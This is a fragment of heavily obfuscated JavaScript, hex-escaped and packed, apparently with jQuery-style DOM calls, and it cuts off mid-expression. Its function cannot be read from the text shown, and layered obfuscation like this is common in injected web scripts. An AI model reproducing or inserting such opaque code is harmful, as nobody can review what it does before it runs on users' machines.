D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x50\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x46\x5C\x27\x29\x21\x3D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x46\x5C\x27\x29\x29\x7B\x49\x20\x37\x76\x28\x29\x7B\x79\x20\x33\x67\x3D\x31\x37\x3B\x37\x77\x3D\x37\x78\x5B\x33\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x33\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x37\x79\x29\x7D\x7D\x59\x7B\x79\x20\x34\x61\x3D\x32\x4E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x34\x61\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x7D\x7D\x33\x66\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x4E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x66\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4E\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x27\x5D\x28\x34\x61\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x29\x29\x7D\x24\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x24\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x41\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x27\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x36\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x78\x3D\x4E\x3B\x50\x28\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x31\x49\x5C\x27\x3D\x3D\x3D\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x49\x20\x37\x7A\x28\x29\x7B\x79\x20\x31\x43\x3D\x31\x78\x2C\x32\x4F\x3D\x37\x41\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x37\x42\x29\x2C\x33\x68\x3D\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x35\x72\x3D\x37\x43\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x37\x44\x2B\x31\x77\x29\x2C\x35\x73\x3D\x35\x72\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x73\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x34\x62\x3D\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x34\x62\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x31\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x31\x6E\x5C\x5C\x31\x61\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x27\x5D\x28\x34\x62\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x76\x5C\x27\x29\x29\x29\x29\x7D\x7D\x59\x7B\x79\x20\x34\x63\x3D\x24\x28\x57\x29\x2C\x34\x64\x3D\x34\x63\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x2C\x35\x74\x3D\x34\x64\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x35\x75\x3D\x34\x64\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x2C\x35\x76\x3D\x35\x75\x5B\x31\x35\x5D\x3B\x50\x28\x35\x74\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x7A\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x31\x7A\x5C\x5C\x47\x5C\x5C\x31\x33\x5C\x27\x29\x7B\x49\x20\x37\x45\x28\x29\x7B\x79\x20\x33\x69\x3D\x31\x78\x3B\x37\x46\x3D\x37\x47\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x2C\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x7D\x59\x20\x34\x63\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6F\x5C\x27\x29\x2B\x35\x76\x2B\x28\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x34\x37\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x35\x77\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x31\x69\x5C\x27\x2C\x49\x28\x29\x7B\x79\x20\x32\x75\x3D\x4E\x3B\x50\x28\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x29\x24\x28\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x5B\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x29\x29\x3B\x59\x7B\x49\x20\x37\x48\x28\x29\x7B\x79\x20\x31\x54\x3D\x32\x75\x2C\x33\x6A\x3D\x37\x49\x28\x37\x4A\x2C\x37\x4B\x29\x2C\x35\x78\x3D\x37\x4C\x28\x37\x4D\x2C\x37\x4E\x2C\x33\x6A\x29\x2C\x35\x79\x3D\x37\x4F\x28\x37\x50\x2C\x37\x51\x2C\x33\x6A\x29\x2C\x37\x52\x3D\x37\x53\x28\x37\x54\x2C\x37\x55\x29\x2C\x37\x56\x3D\x37\x57\x28\x37\x58\x2C\x37\x59\x29\x2C\x37\x5A\x3D\x38\x30\x28\x38\x31\x2C\x38\x32\x29\x2C\x34\x65\x3D\x5C\x27\x5C\x27\x3B\x38\x33\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x26\x26\x28\x34\x65\x2B\x3D\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x38\x34\x2B\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x43\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x33\x6A\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x27\x2B\x35\x79\x2B\x28\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x35\x78\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x29\x2C\x38\x35\x2B\x3D\x34\x65\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2C\x49\x28\x35\x7A\x29\x7B\x79\x20\x31\x44\x3D\x4E\x3B\x50\x28\x24\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x35\x7A\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x21\x24\x28\x57\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x31\x64\x5C\x27\x29\x7B\x49\x20\x38\x36\x28\x29\x7B\x79\x20\x33\x6B\x3D\x31\x44\x2C\x34\x66\x3D\x32\x48\x20\x38\x37\x28\x29\x3B\x34\x66\x5B\x33\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x79\x20\x33\x6C\x3D\x33\x6B\x3B\x38\x38\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x27\x2B\x57\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x66\x5B\x33\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x3D\x38\x39\x7D\x7D\x59\x20\x24\x28\x57\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x27\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x59\x20\x24\x28\x57\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\